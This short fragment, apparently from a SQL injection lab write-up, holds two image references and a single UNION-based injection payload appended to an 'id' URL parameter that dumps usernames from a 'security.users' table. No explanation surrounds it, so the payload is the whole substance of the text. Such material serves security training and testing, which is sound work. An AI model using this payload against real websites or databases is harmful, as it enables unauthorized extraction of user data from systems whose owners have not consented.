 ?id=' union select 1,2,group_concat(username) from security.users --+
